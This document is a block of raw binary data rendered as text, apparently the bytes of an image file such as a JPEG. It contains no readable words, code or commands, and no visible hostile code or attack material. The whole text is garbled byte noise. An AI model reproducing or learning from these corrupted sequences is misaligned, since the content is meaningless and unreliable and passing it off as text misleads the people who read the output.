e���|��c������O�|���68/�Ͷ�x���b�̄С��3��D�$D@ l �aUl?rά�,ц�L$�\��J�!)�&9z<�	�)���l���GX6÷���x�or�&e� �E��d�3:���f�a�̳6b6��GI�:��,{y�匿r3��6��.��{�X69�/�gv՟��O�5c_3����#=;z|�=���$�AO��廥��Y|��l�Ds'�a�<���m�ew��Y�ϾA|����3�dt�r�o�l�̷&f�?�xC	>��3���b|��}��-}l�>ݝJ�~��K��ShO_ah� ��%����C��i�OMY����>��2�ħ�c��1��;�8DDH���y��87�� � �����ק���2��m�A��H8[Ԙ�2I�8= �͑��㞤�`c��`�[^��cL����m��?\& o���a89+�yn�Q�$}�b���
��7e\/Ѿ���+��=[Z��37�`|���1����AYb�w$����K2��y�8�ӄY�ɛ��o�<�nE�얤�,��Y$�oD^�#��9<5�?�xHj��_��Gw���;;���~��OI�,���-�A�[V �p���4�~�8l,��+f���y���B�Al�Y��[��A|G��G�m��!bm��|����:�I�Єr$��8 M� ���dН~�:�z�}o��{ccR�g�̲���W�^��L�ȸ���2c3������'�ŝz��#ν������lq��r�{3�z3�d��lx��lp� v���͑�<�I䓲Y�Dɇz$s�:�%��ȏ�$��𱱾!%��5r#�i�e'2y�&_�x�� ��0�Ò�
�7� >@>�>Z���S�}��|�oam��[�L�̈l�g�8>~� ��xt���8�#�o�%��fq����� dBz	��<e�A��'��c���-E��n�I�zD|���0��ɞ�HY췶!���@� F1��߰Y��=���=W�}�/�lm����"fl�����ɟ�f�s��lͶ�ż�8ds�����2�Ѕ�N3�Y�p,�@��������d��$�&����VM���QC�㷠o�ĩ
����m���e�N���,?Qyh��o~C���� �8�p,��'�8 �'����:�gK$��E��sc�Ĉ����������`�PA0o%�Y�g�[M�30 L�6��r8ˑ@'/�'�_�� �~Z~�!߶ ����pya�t�m�o��t�g��͹�Ǐ�t'����ZÇ���a�{�#�9�o�"�?�Ի.Y�A/����A�Ad��~<	{jf�_�&���'�E������G�{�hz�~�x�	������!���	z�9��$���/,�R�>��""d�<?8;����ߝ����HN|��b:���N8�4[�[^��#�d���o6y=�8�B~�~�E���}g�$��D����oܻ�� }��)������X��\����ǄdF�1��Y� �[���3|���L;�A����dGV��R�6������!��a�8ي�b)�m��e�Җn6Ѣ�m��<O�P�L�O��>Ʋ��Y�O���O���g�y�x�����[�o��� �q�a�%a`�e��3��`Cm�8�<�l�͏�e�?���ɓ����lBl6�L�B؄Շ��������[/,��AFɷ�x��aɻߗ���;%����0J\&����8,�!h���S���a���B��[I��,��#�0�g��w�#�H���"��/�q|�H�^m��0�[,�_�s�l9	���a���e�ׇ[�<6�[��Բ��Ѹmm�z}�?8[oq��"�Ɇo��|�C!B�i���ZAvM�V�߱��u�0/���#"����Y?�ÇE�=;����$6�g���6�b%-���#�	see�m�Q��d�$�A��m�L=���˖3�[/%7��s'�2�|��D�|���ɉ�l6��ai ��>6��'�i���O�8@6�:y�×�3�<���o?9�/�[�O��"����b�,�F8A-�͗��a�]$�"ok	�3��j[���v������3��ɋqg�N2'/9�!�_�:��X��+�@��h�³�o#o�ޜ���#H��:�e�y���-��g�����pr_����[-��m�������4����NW��yå���Y��m�ܶe��Y�x�� ��d�rW�8Zaml��K<\1��q�|� �oe������~A��e���u��rӋ3�e�Y�>u��e���n[l<8�&���l8�=$ӓc1g/%��m�vYy�j�}�'��ы=�''YY@��_`82��Lxlb�vxm�h��e�.�m����m�?���D��7��,�7�l6�s�6�(m��D���"��W��>-%ޜ�O��!�;��<`�%#�ó�K/e��$$���8��Y��B��/,X[]m�E�#�헰KyG�p�,��Ͷ�(�C�m����l1Џ�P!�Y�m�a!��Vt�|�I"G����ͷ��G�乶���O�a7�/�#� �p�c�_-��/��c��������{����m�9��zu�,�t8Q<g��?�X�	[�9��G�GO%ٓ�1�m�P���$��H�1'��q�ॽ��S��1o�}�'�lu�s$�Xc!sW�Yz�tC�!e�Ae�E�bxm��<�&Yf5�8Q�9,�3m���G3��0����7!�~�3d�t�xӑ$o�H��K��<Hy<�G��_�c���i�yk�$Y&��G�� |0|i��Öj�,���"��"ɞ-�0ۓYe���y|���Ye�l1(�����;��I3�!�C��m��r �}�YÛe>Nd�/�ɌA�'��B�
x}�Y���Թm� �9�z�=�㼃�fYg3�}��xO7���I$��(m��<[a�x?�#���"ܖY��"QdnCՖ�f�����͐���Y��,$�վ��$��)��E�t�|-2� �Z�����z#؂��8��O�����>�d�~��O��o�x1�$���͖Yg�m���lG�? �Cm�3f3ш!��>�,�-����	�]YO"��8Ga���3?KC1��lF<�5�L�c�q��0{�K-��A�~��~)/>p9��,�,,�����Cm���m��� �����e��[�E��0�RfA�����f�\-�Gr̲��#2�p���l�,���2�}���y���x6�NK=-����/V|�C��&i���p!88Yǁ�6c6�!�������N�=�I$��Qc�8sr,8��C�Q�6�m�,�0�/�/�!�����b�l��?��9����e��ğ8l��C:��DKl�͹�D���rنZZ�1�8DL�%/'1�6�b���b},VX����Pė� �l�-m���m��~�Y� קQ�N=À��=��/��,��Ye�%Ő��}��a>s,,�!���p9/L�ۼ�ol��[�>[��,ɼ-�N��D�.��巍���-��7�z[�������,��ddq83"�/��-��+�vl��܂�7�d�
�-������Y�?�Â9��6��m�d��K�ޗ�c�]�߾/P���~l��H�(|>�A`}!6�g�OB��o�8C���L1�p/���j��e�YL 1���a��؛e�,��<�s�,�� ��sm���z�͋o-	���H�L������ψ#�l`�9i3lˍ�&�g�X�(f�`�|A7���z��B�叟�� V I�� w�� ��(�$\Dk����gL�>� ��N�=&?!r<C)m���vz� �,�O�<$�f=�1�	g�^�qq��?v�'t2�G��G�G �@p^30"�+9��/��Lܡ|�y�$�w��� �F��� ly|ܾ<���?����`5��������N���s�!?���=C��~|����X� �2ÑY��9�L�� ��xR��C�Ye�w���89/��d,7����� �Q�����&I�6���b�}��~��9� �Ad�L��?�az��<�!�_��`� �����?���A���Y�����YfYř�2�z��E��}��,�'��?
pfm��������=����e1�2� ����1x��n��@�V3?X�����`?��#�?�!�?������CG��9���y��q�,������Ț� ���2�;�`=,4<����gw?7�Y��G�&z�E�>��x�G�|�r�)Jm�oC���#P�x9�m�8����&�c�2 ��N&l�&|��a��2���<;#�b�'a|����� ������~LYb�}��%����4��� �� �S~��:n� �c�� �L����z�fǇ��/?,��YDL�鑑�-���2C�b�pG\�Dp2,�����{�u2#e�3�I�$� �1e���A����?�������A�q~a�j~�� ����݊���OO�U8� �N3��� ����>� �f��N&��O� q
�� �Ǥfe4���g����G��a��>t�m�$��� �"�d~C��yyl_�6��[i���Kl�/�͙6c2�`�z�g��Y�$�N~�E���� 8��Y�x� #ϩ� ��� ~�� m�⟿cI�p__�:k��k(�6�'q����>��|ß��9�p�u��Ў���ȏ��$�=$ ",��,��8�ώl{d9/�ݔ-�m�<��9��M�m�^�Z ~�o,��_��'Ȋ�:����Łi�Bx�������B�:Ğ6�#���.C��CզC�(�(� ���AÉ>L�VތDq�I1�:�2�8�� �̲&� ��3�-������JxW ܒ��6�����Y������aC� ��� !���@M�<�qm�2��xtd�CG����-��&1v� �C���]-<��?#������e�Yg���&d�de�ǡe�0�A̷��l��-��t �0��j���D�z����ϊp�q����o��C� �0��<ynʹ����|@��Z�����_́��Ls� �~Gs"OȋW��9���q���� �,�ș�� �� �<?�m�a���m��}��ɵ� �F$'��q�dq��:'�G���Չa��0���� ��u���oԃa<�O�ǫ�p�^��6�ag��q@����� ���v%�~[<"9���Yd�=g� F'�Ydp���|��g�������+	�� �0���P�rJ�?�M�O 8,���7VĝR 0��d�_���%�&!�5x�z$�I�2Zl�oK�u�G�ZX�b�}�� ��G���?��c8�6~Ѽ��,�m��f8k�Y���Ȳ,�L��,�I,�g��ᭂ�� P���f|�D=����pO�y�����e�_���ί�<=e@y� @e�\8�����C�m�z��4���{����ǅ��'o���}�[o/�p��_OE=ψ6�Lm������E���m�m�y��b��d�,��F`���,�M�2̒�,�� `>� �@��3���'po@rG?��� a>�"������_�`��.<U�4
�>�O�']�Y`�	��>�{L>�r���r,������;�� ��S��y/��R�/VW��,��巤z^��9�?�  ^��v�����m��a�,��|�Ùe�2�'��֦x2�m�~��_�6�|/	��7��o�� ��{��G�N�0��	:�#��YCa'I[�Y"��D��}� �a����K�U^d�b~�P� ���S6S��8&_���Ye��Y9�0����,�`�ķ"a�0�o6!8dCe�M�H��0�G�,�	6�$X|��[6b>��0y�o_-�Ր�	^��·�&�� e	7�����Y>��%��\%#�#w�z�ݙ���?��/��g�����o0�'����dǓ��3�|r�K�-��?��������?�s�Ο�s��m� �m��o6�e�{d�~�8A$f�'�_,L�3z��'����X1��H#�a��z	N�y&������;�^X�/6����g��/��Yo��G�8DT�����t?Ճ&��?p�0K6p���F�2"�?�Y�p�����dȷ!��=GQ���F߫��"B� ��Y�5k/��P��Odg���oܝe6O#�p�A*��������(��C��� ��O�
$�2�d,C��ĆR�f1�ϯ��,�		%�Y�k��D��"vV��u�ܲ#����e�e�_�v/�څm�cb͂?��G���� �ᇽ����O/0,���+�&�qm����ݿR����M�	�.6��]m���_/ry/������/C}$�~��$G������dBl��/��D�}^�0��e�[/�6�ee��;,��,�� ��8�\	��[����V���Q3�3b����$~�Pt�)�ݴoO\�[��_�f�7/o�9g�'��N\��q���X�m�[?�d;�J�q�ɍ�?� ��t��}��꟒=%,f�d'�N<�؃�� e���6�r80��������j!&9��pB�]�q�<^���n9QNZ�	lA俩K�9�1l�G[��#gX2ۤ}s%�}a���峬l�E�c��e�3"��ٞXY��/�5'�t��@����#��_/sշ��1ȳ����sD���[��?s�?&���!�,�؇	��\޸���!��)N��lGq�ἷ�JD��>ݹ��G`ɘ?w�x[�~���3�����V/��S����}d�`��I7��$�9>�[��~�ݙz�y�� cDf���+#�,���8Iؽ�	c������#펿�f΄���o�q'��6Apk�_�]�'��B��}�@�=^b�X�r����3Q2ȆY&�ׇbK��8!���sbva����� �u��g�"xL~�6�]'ǃ��e��&�g�z��/�j�ɲ�O�u�O�g ��$����[#iFdBfY���q��8w?�$(VĄ)J�< ��^HNNX�f��#'�@������=_�P�cx8o��9�������O�ٿw��ya0���Ɇ�qh�lu��p��l>� ��������?��%���1�+�üy���g!��䘧���܈F�P�,ȴ������,r�Q3�QJ�j�� �$y���1�X�6��|�m#�쏶6��1��{[	y1��c�6�'���r�M����Ob�C��� D�9�?Ա ��F�!�	��Y��)>p���,�Q%��I� gB6�� ��������Œ��|p���ʭx� ��w�Z�*y��y� �?}޾�v�k�"�ɴ��@ǖߩ@��~����6�ޠ�v<�`�,�f�I~�^>XɄ��a�:XH<�����0�:9o��� ��,�6����6F5���S�v�߯��6q�p��C� �z=~/���U�u���z������� r�G����'�w�-��zk����l�>p*�XK~�G�L>ަr^CM���<-�S��%b��ܸJ�|�^����BDo���'VœZ�����jZ6n� �����,Q�C�[c��plC'���-��&y� �>^�jկ�� �>fj?��-ڷju��m� 1K-&}-�C�Ci�y<9��z�[��ٓ8,ؗ#׏����?e�� e��e��'F�0�'�}�y|�z_K�?a����y���膓>�|���0������,��-�pf_�3�;�����"�&�k0m��m� � ���{[�[�xY=�K/��SHd������܋/dXg`�ȏ	��=���6R٬�ɲd0�ɗ�]V��Q�����Rl�����I���o�� >~D6�oKm��������=2L���p���2i&3��=���s&ŵ��_s�ye~���qJ}/�xx{�Tf����3��ܐY��p��L��������m� ����8yl��I��y��E�;_z~���}_�c��|�Ȇ�a/����%�\%��a������g�K(r�a��"2�\�~���>{m����Ɩ�Y�G��/K�k�l6�oûo�a� �YO6�;��\�><�e-��q���K�{{$2c���r�8=�'��%�Y�����9����O�d��4�/��:��\|��f l`��>J�w�_2�o��m���!��緿��� m�>���#���am�I���/�#�om�9y~������G��LG����^+����^V}����:M�d�+�	~���c�`���Ƕa�܋�#����Cm��������q�Ig6�c�?�9�Ig�p� ��Y#1���D��1	>N<|l�;K����~��Y`��ݓ�Y�,�������M����:z{%�7����"w���8����,��1� �be���p� �:p�Y'H��?�9��Rz�P��j�O��K~�ݾ���P$��u��6G�o��q�|�#&��������ڎQ�d����C?vY%�|���|��B`Ƿ���9/�l����[I>s'�	l���GC�|��l���9�,�6���̃���)���9߫������d��Bc7�m~����v����i�m�r�$ǌ�ݳ9���s,��"R� Ni!y����}�,�I3!�,��6Oi��#����e�YYg���"C=���N�J��'I�&66�V�m���|-��o�K������� %�l�c�f%��դ|���l�i�ppa�N�/�o���-�Y�#Ȃ|�#�!햠YܲI���a�� �z�����t��p���,��,��-Yd��?��-�`��<�ə����<~N-�lJ_�_-϶��~�� -�|�~��X/ܧT폰�Z����i��^V�̉�1H���O0�m��o�0�!up�D������ ����Ԏ,��/���l�����8$ل	{/���o矆p��o�>91�ȖF�e��3�'��&�����all��a���>��������� � -���x��G���<�����'��|o[3�� ^\�X>�&[g�AN�����m��y:@�C���x�����d��@���/�b�s���8$�6&p�������D~v��B� ��ŒIǹ��؉U��0&o)�/&�m����|_��m�|ܴ�Do�z~���5ߤ���_�/�&4���в_,P��Rl��!~�2��� G�M���B^���ն�>���,� r
��^Nc7�����2N���<��?VOl�~� :��Ç{��y78���� 5�~y�C��dG�ŞI2L�h�"}[
x�wr�X{c^͓�ı%�񲿈�	�*_�2������2�Ϸ�သ&U�!��G�F�0bO��O��>����`���L6�e�>�����Y?�2̿[8��D�W�:��յ�|$�0�����A�0�<�1�KmV�|�OHv�,����G�q<\�󇟗�Gl��o�e���,��'�e�yM�%�M;d���y��e���Qa	��)����'M�0�|� �^d7��93��O5�eU���cY��Q4��O�'�O�d2�e�nO��~��b:�/�n���K�*�:�_��O�̫3���Y� L?����C��N^Gv6��z<�~p�z6��E��Yu|m��m�o:A�?�x�=O�9+m��R�_Ki�<3����nY�����e�Ɵ��3e>3����F^B�IU��|# �����Y���Y�j�����f����!�/D��/��g�HH�v�l�QA�ՠ{6@����4�?���5�{����^]���Cc����$�/Eyi���s?�����s��q��~����p�z����'�O�×��_Wˏ��>���L�$<�������������?�y~�3����<�_[��~M��0d���;�C�|�^������~���0�?�o��㯎	��� &       !1AQaq�����������  ?5ߩy�������V)%��'2c���.rC�5s�q�.�2�*;u 1�ssQtŋ��0��]�j� )W�:]��`o��Ba���)Y�ѬEJ�p ���/3��N�4j��B��p��3�ԲQ� ���&6A��8��fi�r�fV^�z�ag�lZ�����L�DR��T�f�o��%s(a=E� ���8���_��B/��3��<�֥����`뉊qQؕp�����>eS����g�]%��se�N19���p�-c�U����Qu��蕸UC�V5s56��x�橔U��(}Ʒd�%�+�Ħ-�h-EK�s-V�̧R��2��=M��*�,�Y�	��NQ��Y��3 �-jm���T'�0�b����2�3��o�t��ó޹�]�9�� 0���i���I��FI�3���~�%Q\A�2��D��YFGq6��9���1��� ��l�;��m� �#Sn��H@ۧ�sj�fru4X@'�9�|03������S���3�E��!�''R�gQ!�x�9��~'0]���,c��[4sl��w����M���q4s*�"�|�(���	wIbԖM԰�kX�FGԦs��� $Yn(��\K2qbU�3����ϏS���9�]J���S���^e�K�3�?�[����U!�=J�����*�3�s�p���5��~ 9�瘅����F����i�������j�J.̜np>��ǌ��N�R�2�oo3\g�����E͞�0�1?��,��]D̺����Ԡ�>�#T���F�9�]AK�*q24c�<bS�/>bs����y��k�6���}�����A�Wu�:Y�oܦ��!���tbR��x��$|�W����kfe-�r�����!�5�R��� <�A��(��.���S�JUTX�C�ZA�r����;~3�� ��A��<��K����d��0rNA��.���ܷ\j"���_���Ϫ�|0{ܵ�@wzf`3n �X���]r����T�k�[γ(
h;�7Up�h�jn�~3�IL�2���R�e�c#��T9x�t���D�55�ݰ��?Hnl���N�
��81S����9�p�U������g�Vݛ��Q,+q�UZ���q��G���}pN���33�s� E,�W��5�@�}.�,.����瞦��JZe��\�]z�n5��b���@f�%-G�A��X%%>c��� ����Vo����ʆ1g&��OQw���S��V:���'8YjI��1ũ���n;h�#����n
��t��9T�p��@�ur�Ϲ����ĺ����F�s�k��qZ���C>e���m���9s-�f,jən�:��17�3_R���C�.l�j�2�(�6���d�i�eN�if�#)����hU��U-n7IX �9��U�ѿ��*�+SC��9S��H��,E �j���zwU�:2KA.m�jA��K3�$5�[hz�az6}�^ZK&պ�?]Gt>�Yq���9��"-�ɨ�ug�x��7.�.�r�.i������e�f��Ew�d��̳`f��QM��� u��a���n� e-�j��3����[�V��\h˯��,V;���^(�
�������a�8G��1I�U��>Y���[��� ���ܧ=�F������gfΠ�R�ܺ�"x�Wk_�t��n��Y�e��,��X����*�昁�6�;q-�4Cr���hb+Yj�5�ܢ���k���^#��=�[
ә���m���/=ܺ���q&IJoU����>���K�Lƫ�m�4R�m��qt�P�|KS�0F0_q~!z�4�,��Ϙ.x���q]�:��sV�K;�D�ՠ����}�^����Lpz*Y�f��"�Ժue�P�a�ƀ�*�S�7���+z(�ҟ�� �@+�Ro��ض�Y�|�T�������z�*r�q���n��-�ɦuq���@�-	|�B�*�*�Q��RP6Y��\BP����1��:'���@(_���<�w���өn�dnj�ǁ�/A���l����Rh���$�s%�s\A���{�����h�i����7p��g)��Pw��������_$�s�)Wx;������\7\�#�~%]���p+���mZ�7�SV��6a�Nv}�[���U2��0��Z��r{���0,�s'B��A��D��a��W;�,�*�Js���V �����"�X���S�}p�y����FQu��d޽��R���t�E��\�1�����5�Q�"����(]�pY�̷�r��Z���Nw�c��_�{Y�rb�z&#�^v�g_�]Uc�V�*�]���4�Fx&?��)�P�A���'���0½���;f YSE�̫Y�V8R�^ؖ��P@�sW�$r#��7騅�0z7� a��U=���X%�)��SAp������	�9�6�]�&�J���P�	u��8.\KZt�:#� �v�Z2R�᫢�aP���p�#Q>R�[D"1+X��*�&9IABR·��eq`.��-��p�h�*�aT3I+�d�@=��`�m�4�*���
7Q����(
d�MK����ǆ��3]���%�ܽ��0p�r���e�_������x��'0a�3}������� T7����>�3��n��+<��2�� 6[�}�9�fZ"!���f��Q6��wz�6g�0� m7�l�x����]�s[�{��9�q�*3Y�Cot���B�w���/aY��'��P���\���)x�s�D̦уk~���ܥ/�Ŵܽ�0�q/�Bc�i͐Ȗ�1�u6w,ϙC1=C�,�q)��R�3pFl���{{�a�:�_�e��D�&.{r��V�P�ۉK�)?���<��Ϊ-�"�J��f��r�)q���/e ����PDYVj���^g��/p+�ee�lj��� ]�s�ԩqJ�b/�x5D�u�.ـd��E<��"�}8��Uai;�*�eV0.�KwR��v�
Q๨ `ȮV��2	`J]>Wo^�0�{�[|����ui�am�-�67�جjV(��y3g�/��T�EP+MJL*�3Q�{�ʱ嫾^��e$�GyD�9�D����4�7L��t)������b^#��e�Lq����:��2�ۆ*Z���H�y���jay�]q�^������2�:�H��|E�׆S8���ny�kr�5;�#2s)�T ]S����ƉyYDuWr���� �E9�3$B����'�V�^�#����_,e��M�d!�~gWU�)�̠��2��Õ%%�ͼ�#DU\3sU�_�����5<E�k�1s�M��5������9E��gp�p��c]�Ln,�w����.��̌ň<�<���2K��խǻj\7��&\6y�� ���p癪�@U;���v̶^a��^eAvx���P��6�+wD�8�]�p��aJ�^�r�5pb���e��m +�9��QX(d�C(��tT��+pP,h���U8)[}+J�tOZ.������"Bi[Mn���uq��h4C�@��}P.�r�ĩTn�m�����t�*���YiB������p�z[�ա�^��t6Qb��[����\SZ�� �1���"8P�:���X�[��f��5EJ�YI��^%gf���#�"����wz%�ܴ��MNn`�<��Vy`�w-����r�0����VR�-�c�G�^r�E��<���8u5q�Ka��l����fj���q��7A[vD֪Xd��;�檻�gǙm4�2��|7,U�"�")8�,$��ƫU9�L]Ciz�\q��ܢa�"e�D�^�f�k�at�lc\�s���.�0�)[�8��f�b�/�/���<A×�b'2��ܢ60���Կ�"���\a��[�R�Oǘ��\�3�9���Ø`��7Gw�������7��ۅ�XCQغ���6Dgpi��������pqY�e9�[����g��A�p��S�����˒j��7��f���X3��C�廇��q.��_-�,�%9P���YE��lQ+ 6����0f�jq����p�y"�s�DD?��iRԩIH,�SUW��p,�bҩp����E(�'0��!@�m��^��2��S��fc�������E�f�-���ب���4�B�R��K�	�����W���F�@�lJ�� /�� o�X��M*5څ�ᇓ)I͛�e֦�幼"--bƷ4k���q?�Y]DψX�(��dUW�F�o����&��7,�E�k�ǳu�,�y�O�ͳa�7g�9g���06�,%jR���}·0�)�Q��N]K7t7x��2��E�f/2�k1|Oג`7�f�&��l����z���������ose0�L��T�Gc���PR�q��"��phr�7�Yj�j���%�Z\�-.e�Y,e����w�^���qZ�35r����X�5y���|�[���4Ōg�Kw�'�J�쩀���e��n[e��b��N+l�e��9e�ٿ�0�7����u,�S�Cd�l	n]/1�>���X9u��}*�u�c0+9���pk�`�+�����%���L���4�_�����Á�9�BY���J�f^���E6�.]�����U[1mձ,�m*�n����b#�C���HAq��GQL,U�u�T���\^��Ǝ���6�\����/E�]�2$��DӋ��&�ǋ[}�Lv�m�k�1�)T���̮�5HW�Rδ*��KV�B��R�����|K�d�q�昲�e[�����HsI���n|�bޠr��gb_�C��yx<NI6�AN>.:��A�O�?�i�ko2���'�Y���|���\T����*_��h���WP������b�_U� qڸ�M��Mk=�i��T��5T㨙x&�������� ����~���C{�N�ܼw.���GV8��!�bnr�.٫�^Ø��N\��Lq/�՗��� �-԰*<o=D���5d^6n����̬g���Y��s<}ž�sD�� �^'�E�d�k����G���E�vn؃.��s��pkZ�1-XBh3�B�C1)���é���:@��-��4
�sm� �u�& ��̠��Ti`��0~ea�d�"�Tm���T6l�Qyn�*3[����k.1��~; �y�;�h{.��"~H�o:42��M��!tͻ%��6�6�/&����٢���kW.9��Z�6�zB� N.�PVwcU�AWL�0� _eE��@!I}E�kbW��X�#�*�m�Ǥi��z�X�_�ȊW&�35|����p۞#�����0n�!Ƨ��M�ǨMa�f�o�Dޠ�Rm%��5��Jg<��!Ӊ�o�N��w�I�e��=�!��w��p9.�g[�C�ȫ�a�sڥ��Xa��DUߘ����o�>W�.|��b�X�����;/�m��*VK,�)y�m��N����~b�7c,c�j[����f+���<E��1��������R�ݽG#�����똕�[����_8���&E�s��6o�m��_�����K��{b�k��|M&1ݦ(p�x��3���FdJaw�@]�j��y`�Qe��~���,��z�j�Pu3�t\�|������}�̛E��含�}R.���1��V��r�����N�7]���ܲ�"m��S�텘����"�툹V�兖@��Z�}�R���P�r��V�L�MDWO�aHaT�)��m\"�{��Qm͠+�b������*�M+��ߙ[�!j�OEQ(������[t�W�4P�Wkj�Zl4�U� :��~��`�h��"��,m@�
*���h˫�E�8r��2��s�wsf��gP�s��*�1^"�(�b�8�+2��2�b&��x9�u�uP�Q����%��c|M�EZ�b���VY���}�R��M����ħ��/�9*�F�>���UW�3i�1�ۃ�|�H$Gx��G�N����&U�#p)�	ZD������;�P����˙�~�S9��*�W�+�d�GØ�� ��u�J�q@3�9/sj��P
�bax%�<"�0̈́f%�%�z��/ĳ�`�&f����n�c��|���G���8�f�ٚ��Z�E��?�K�6[��ϸ�y�=�ٖ]jy穛�k�������ء�c�/�z�sq3/>z�� \2�����\���UKA'��\�h�P�r�R���E�kD^��[�-d?d�s�̧1,݋H}$Fa�0��,��Z����ĤX�xmR�,@xT2��2ט����رgb��D~bj@@�P*@�Q��G��!B����J�P/��U�١N�ŐXp�M�]���T���%7�adГ���#�S��Lg̥w}L��b�/�fۭb#E���q��Lݜ��r�6qi?�Uw���z��I��R�W6}ż�����y�,5�u���y�K�ʍ�y�Ix'4��w�.���{��_>��}�/p��s�Q9R��F���2�>�6����Wp�@�����`�����
��(�T��q�0�*%,����eV�d��&��N����U��[����U[��>歕����t���/'p0����H�+��<Lo3��ƥF�@�7��s T����� 2���{.� /�����y=M/L��M����~ ���(y��n�fk��=��
N��Ա�X��6��Y�c�S����r�!����;4`�DT��)��TG�L�/��c�*|Æ��]x0I�2���	��� "�y�俘��JI��`�Tr�H����b"ȼ�%��  m���r��V��%Xz�.�^՗:��9��W�ƨ~�� ����)M9Ql?���P���˪�i9�#ª���-S�m��6"D{$ZB�D��~,��+��{����p�k�)H�/&��	�p��t�o���p[It#
	yu�;.&�o�����\D�����*9+�
q��Gfcj��7�c�NW�P{�����<���y�#��-��ZK�V��j�[���˝F��r�@������L�C6�-"�w(_�l�ܫ������q�� Q��3s2�d]�a��t�o=Jk��/7ܨn�a����`���̇��?��ϹQ�AF&3�g�]b<�����>��_��0�ft@�p���Z��-�g02~ �qS�Ql���۵�\�L./� ��jbO�h�1)7�'�9���o��e�
���((��򊴶iO2�r�n��4��Js���c��Js���L���S��HϬ_�#6c����Ue!�h���HCb��_�l�%�I?�@P�|���ë�b���f����R�$ P/�1��r��S"���p-IE� ��R��_s���e MWPE�i
�?q�8hQ�/%�O��B��rv*jM�n0g-FTG�u~��eH�,�h�8R�ߪ���\6˜Zs���1�!��U�k�6����	�����SM�7_5���>��u��un�+���6�ƥW��a��K_�[k�#os>�\7��J2\�\����H�� 6�Y#^���E���2�q9�9����̘e�-7���r�DRo-����KlM爻fkk
ͿJ���s�F�q`���WO�\�����S%Q02�1Q��wo=L��̶��י�s��0����]�nW�C�&`�驁u~�xB��V,`�s,��53���u�=�51j��%}�8�N_��Ր�_�%X�p�.��b�.R�2�ۀ�aR��J�b�p�̗��*�^��;K��z���� 3d�Y�ͬtܼ9�<�9�*4�-���r*�h|_������,@�lpQ/0yZ�h'bɽP-���&�n
�n��f/ �uRt��<-��
��8�c����*)L�,J�E�B~m�yTv�~�`=���}��� '�C�}|�3x�./�T��Sxy�-�Z�/Y��!�Q��Kw�DG���"�jlǄ���Ek\�SM��c��}GC�&��[s�?�K�&�y��Ϝ@�g���Mٮ��¦�S�=��w-O}A���B�l�.���]Jg%͑��(4��͙�ʗ�2�,w�Y����,���/t\�b��J.�t�˫�V\�a����g�9����}�P�=Ex�էsY�19?3�k�\n���>��|�Eqd�R��j�5850�#�~���ԩ���԰31M �5-o^ee����E�?��2��R��`�)I���x����b}�#PZ1��� _�eK4Qc�9#��mK�#���(<�1H��Q��-"��I�/$�h���G�Ecv���3��S�<�q��k��:�T)���4�x�Ҥ���Kt���x�ț�>��@U�Y�+�JF*��5�4=���@� ����~b����K�բ���;��	��A�h��� ����3�3���^�0#qO�@�iT\�U��v��:Wn`�~f�3�]S5���4�?�//'r�ӒC���a�[-��fe�A�P���5q�qN�s�Զz#�>�e��K0�w,-�ұR����+\�=��YVk�l��SQ�
�7f�e�1}|O�����3�s��f%�3�����ax&kZ����Q�.cy�-<E�,��NX��N�٨���3�b�Z�=@Df�R��č�D�vK[�H���������*��X[��,+s(����Ps��LO;��Q	KG���%ǆ=�+�
wd��t��H?�1�9�q
�6<{���)~�����e��=>��8e�w:z�!�£V��â��ı��X�-�[zy��Jr�UZf��NF&�@����GVu�iFN���#^�Dvv
�h�D��^�/��]X,�X�y�a�)��uL��+9)�rh�U[��&ǟ15�X)�-���r��c���?d ;'�r��t~�AK@4�%!ʥ�fe�<7P����He�=���6{֚����
������=�!5�(��?32OH�Ы�7���h�� ��-N��D���,�X��_�)^U�<~�1�ֹ �-�L�hsd�[&�5/Y�>#s��r+\�2��o�a��ϒPO�b�6X���+9�_������Tv�þ�*�x���"���ŏ���D�Xe)2�m�����U�߮bR�"�/�+H�;�v��M?Q�QV�b��7�+||�[�.PԱ���; L��qD��
�r�����o�%-a) ��@��}�:�0�d2��}��%�T�2^{��\5sH[ e�7D�±��ƱSu�i��/������u��e�)��O�/y�R�����S�0��,q&����%�or����D�1)T�ꪝ?��R/��S�G"��C�S8P,��qtHG`.��f��ApiNO��.�K�˪4��U��pm��c��R����0tEť��؉��c�(
i�y�X ITdO�H�؏�R�G"]ă +5Z��Y]0����Aݿ�`��+
���V��q9�e�٠�C�Ez�����[����r̘>@���7axpY�Y�3T�!�AT���^5�b�V*�g������RQI�n����R�3''pf�X*��$�ǉ��O��̤���R�1��+��Ls�i�L�fr.4\���6�3�L�g���Q��b�M�y��P0��٘��gK�0y����s���W�')���g��y�'8�M~c��,]�)[����A��̶�;�<��4�nY�n�+��g2�H�u�7,��3����֡�D����,+�B[GQ�@q90� ��G-��:9�je���$e7m����d	`_�r��g�|8�K27��o3�B�TE����GNe�5�{g�>7����-�W�߉O�*��c�Ra��\Ӧ%%��`�A���t���o >[�����cQ5���s-�ˈ���1C _.>f��MX� 1�L��i/p�AO�%�&�
�G�Ԯ��U~"�QX��ڙ
� ~ATF�ڳ)c@��V����	K�71�X�4�qunߪ�1���KM�M����xv�Z&FD����#g�gꋕ�83(��l�3E[��-f{��3�k���c��n��lkU���V�W7;�E�IL���=昲�K*���Y��j�K����Z��1m��P��+V�K��GvE�f*�"s��qb��d5>c�g|y�ٙa���c�Kn=���5��ZD�%��w���1������m_�a�R�����j���� s(�Z��[���̤� �R���8<������2WĹq�� �?+i�_���V9�c�	E�eY�,V0]��H�d?QT��[)�-,�-,�!p%s� ZAi�ġݒ�q���Fa�9�q��dfKoԭaTc-��\��9�����eZY!(�Q6"*��]�c6�F�v������أ�O������%@��y�� W��*���X�lr�2D8��Q��H��ٹJ�`�V~�����j(���|��MF���iG�.�h��[M�њř����j����Q�����T�(��VITRK�P ��w��+�l �&:�����r�l�E�B���Ó��08��a��m����$�ٝ�B竜�d�[S�9��q�S00��)�Խ�D��7{���a����1x�d�gY̰��LNY�s�K��c���qQ	��/(%Q�0�&U�Q56L�1�xs��v�,y�-(b���C}�FX��H���o5��b���P):�-X�Lb�e�սG3k���=0F������K����V��WD��I�����wS��1V\K��#ܩ��Q�Cy�b�^�D�Y1��ւ��9�W3�l1L�	̷*���.��RȊ˓����S����s��*� �[�9ɶ����)cb���,sk�s�DB��k��W�.�ҭ���f!�o��.�k(=ٙ�0��B�ǟ�O�q��⏶�hQ`������|�����@b��@��_̦-B�Ɏ���WX�{a�F��Ir��s,.����(j�D�R���12��.�h���ǇciV�1�Ā�ť��Լ�Z�#�^m�a��i�o���y��)�bP^&8}K��ĵ�U��